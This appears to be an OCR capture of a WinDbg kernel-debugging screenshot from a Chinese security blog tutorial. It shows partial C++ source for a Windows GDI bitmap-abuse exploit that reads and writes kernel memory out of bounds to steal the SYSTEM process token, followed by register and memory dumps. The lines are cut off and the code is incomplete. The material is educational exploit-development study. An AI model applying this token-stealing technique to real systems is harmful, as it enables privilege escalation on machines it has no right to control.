 文件 Home View Breakpoints Model Scripting Command Source
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings Source Assembly
Preferences
Local Help
Feedback Hub
Help
main.cpp
78 {
79 //__debugbreak();
80 SetBitmapBits(hManager, len, &whereWrite);
81 //__debugbreak();
82 GetBitmapBits(hWorker, len, whatWrite);
83 }
84
85 VOID writeOOB(HBITMAP hManager, HBITMAP hWorker, DWORD64 whereWrite, LPVOID whatWrite, int
86 {
87 SetBitmapBits(hManager, len, &whereWrite);
88 SetBitmapBits(hWorker, len, &whatWrite);
89 }
90
91 VOID getSystemShell()
92 {
93 CHAR pvScan0[] = "AAAA";
94 HBITMAP hManagerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
95 HBITMAP hWorkerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
96 DWORD64 leakManagerAddr = getBitMapAddr(hManagerBitmap);
97 __debugbreak(); // 获取hManager的地址
98
99 std::cout << "[+] Manager Bitmap Addr: " << std::hex << leakManagerAddr << std::endl;
100 DWORD64 leakWorkerAddr = getBitMapAddr(hWorkerBitmap);
101 __debugbreak(); // 获取hWorker的地址
102 std::cout << "[+] Worker Bitmap Addr: " << std::hex << leakWorkerAddr << std::endl;
103
104 write_what_where_qword(leakManagerAddr, leakWorkerAddr); // 替换hMnagerPvscan0的值为
105
106 DWORD64 systemEprocessAddr = 0;
107 LPVOID lpSystemToken = NULL;
108 readOOB(hManagerBitmap, hWorkerBitmap, getSystemProcessAddress(), &systemEprocessAddr
109 std::cout << "[+] system Eprocess At: " << systemEprocessAddr << std::endl;
110 readOOB(hManagerBitmap, hWorkerBitmap, (systemEprocessAddr + 0x348), &lpSystemToken, s
111 std::cout << "[+] System Process Token is: " << std::hex << (DWORD64)lpSystemToken <<
112
113 // 下面的代码获取当前进程的_EPROCESS地址
114 DWORD64 lpNextEPROCESS = 0;
115 LPVOID lpCurrentPID = NULL;
Command
kd> r
rax=0000008f863a0000 rbx=fffff90140667ca0 rcx=0000000000000cde
rdx=00007ff65cda5000 rsi=0000000006050406 rdi=00007ffbd7a75a10
rip=00007ff65d241374 rsp=0000008f85fafb80 rbp=0000008f85fafbd9
r8=000042dc9429bcfe r9=00007ffbdcfe0000 r10=0000000000000000
r11=0000008f85fafb48 r12=0000000000000000 r13=0000000000000000
r14=000000001405044a r15=0000000000000000
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
blog_test_win8_1!getSystemShell+0x104:
0033:00007ff6`5d241374 cc int 3
DBGHELP: blog_test_win8_1 is not source indexed
kd> dq fffff90140667ca0
fffff901`40667ca0 00000000`1405044a 80000000`00000000
fffff901`40667cb0 00000000`00000000 00000000`00000000
fffff901`40667cc0 00000000`1405044a 00000000`00000000
fffff901`40667cd0 00000000`00000000 00000002`00000020
fffff901`40667ce0 00000000`00000040 fffff901`40667ef8
fffff901`40667cf0 fffff901`40667ef8 000013e4`00000020
fffff901`40667d00 00010000`00000003 00000000`00000000
fffff901`40667d10 00000000`04800200 00000000`00000000
DBGHELP: blog_test_win8_1 is not source indexed
激活 Windows
转到"设置"以激活 Windows。
先知社区
kd>